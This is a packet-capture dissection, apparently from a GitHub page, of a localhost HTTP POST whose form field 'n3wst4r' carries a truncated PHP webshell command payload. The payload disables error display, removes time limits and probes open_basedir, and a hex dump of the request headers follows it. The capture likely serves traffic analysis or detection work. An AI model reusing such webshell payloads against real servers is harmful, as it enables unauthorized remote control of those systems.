 Frame 1101: 2048 bytes on wire (16384 bits), 2048 bytes captured (16384 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 58417, Dst Port: 80, Seq: 1, Ack: 1, Len: 1992
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "n3wst4r" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if
Key: n3wst4r
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocw
0000 02 00 00 00 45 00 07 fc 00 00 40 00 40 06 00 00 ····E··· ··@·@···
0010 7f 00 00 01 7f 00 00 01 e4 31 00 50 70 8e dd 3f ········ ·1·Pp··?
0020 74 09 37 70 80 18 18 eb 05 f1 00 00 01 01 08 0a t·7p···· ········
0030 e2 b5 6d f2 17 ea 2c 63 50 4f 53 54 20 2f 20 48 ··m···,c POST / H
0040 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 6c TTP/1.1· ·Host: l
0050 6f 63 61 6c 68 6f 73 74 0d 0a 41 63 63 65 70 74 ocalhost ··Accept
0060 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
0070 20 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 deflate ··User-A
0080 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e gent: Mo zilla/4.
0090 30 20 28 43 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 0 (Compa tible; M
00a0 53 49 45 20 38 2e 30 3b 20 57 69 6e 64 6f 77 73 SIE 8.0; Windows
00b0 20 4e 54 20 35 2e 32 3b 20 54 72 69 64 65 6e 74 NT 5.2; Trident
00c0 2f 36 2e 30 29 0d 0a 43 6f 6e 74 65 6e 74 2d 54 /6.0)··C ontent-T
00d0 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication